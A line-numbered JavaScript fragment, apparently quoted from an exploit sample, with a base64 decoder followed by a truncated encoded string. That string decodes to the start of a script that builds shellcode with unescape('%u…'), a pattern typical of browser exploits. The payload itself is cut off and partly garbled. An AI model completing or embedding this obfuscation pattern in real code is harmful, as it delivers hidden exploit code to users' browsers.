 20 function decode64(input) {
21 var output = "";
22 var chr1, chr2, chr3 = "";
23 var enc1, enc2, enc3, enc4 = "";
24 var i = 0;
25 if (input.length % 4 != 0) {
26 return "";
27 }
28 var base64test = /[^A-Za-z0-9\+\/\=]/g;
29 if (base64test.exec(input)) {
30 return "";
31 }
32 do {
33 enc1 = keyStr.indexOf(input.charAt(i++));
34 enc2 = keyStr.indexOf(input.charAt(i++));
35 enc3 = keyStr.indexOf(input.charAt(i++));
36 enc4 = keyStr.indexOf(input.charAt(i++));
37 chr1 = (enc1 << 2) | (enc2 >> 4);
38 chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
39 chr3 = ((enc3 & 3) << 6) | enc4;
40 output = output + String.fromCharCode(chr1);
41 if (enc3 != 64) {
42 output += String.fromCharCode(chr2);
43 }
44 if (enc4 != 64) {
45 output += String.fromCharCode(chr3);
46 }
47 chr1 = chr2 = chr3 = "";
48 enc1 = enc2 = enc3 = enc4 = "";
49 } while (i < input.length);
50 return output;
51 }
52
53 var s = "PHNjcmlwdD4NCgOKdmFyIHNjIDOgdW5lc2NhcGUoIiV1...";